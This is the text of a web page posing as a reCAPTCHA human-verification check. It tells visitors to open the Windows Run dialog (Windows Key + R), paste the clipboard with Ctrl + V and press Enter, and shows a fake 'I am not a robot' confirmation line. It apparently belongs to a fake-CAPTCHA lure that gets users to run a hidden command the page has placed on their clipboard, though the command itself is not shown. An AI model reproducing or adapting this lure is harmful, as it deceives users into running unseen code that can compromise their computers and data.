 Verify You Are Human
Please verify that you are a human to continue.
Complete these Verification Steps
To better prove you are not a
robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA
Verification ID: 5733"
Perform the steps above to finish
verification.
Verify